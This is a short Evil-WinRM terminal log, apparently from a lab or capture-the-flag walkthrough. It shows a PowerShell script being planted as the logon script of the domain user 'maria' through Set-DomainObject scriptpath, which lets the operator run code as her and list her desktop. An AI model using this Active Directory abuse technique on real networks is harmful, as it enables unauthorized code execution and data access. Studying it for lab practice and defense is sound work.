 *Evil-WinRM* PS C:\ProgramData\test> echo "ls C:\Users\Maria\Desktop > C:\ProgramData\test\output.txt" > test.ps1
*Evil-WinRM* PS C:\ProgramData\test> Set-DomainObject -Identity maria -SET @{scriptpath='C:\ProgramData\test\test.ps1'}
*Evil-WinRM* PS C:\ProgramData\test> dir
Directory: C:\ProgramData\test
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       12/20/2024  12:37 PM            830 output.txt
-a----       12/20/2024  12:36 PM            122 test.ps1
*Evil-WinRM* PS C:\ProgramData\test> type output.txt
Directory: C:\Users\Maria\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       10/26/2021   8:13 AM           6144 Engines.xls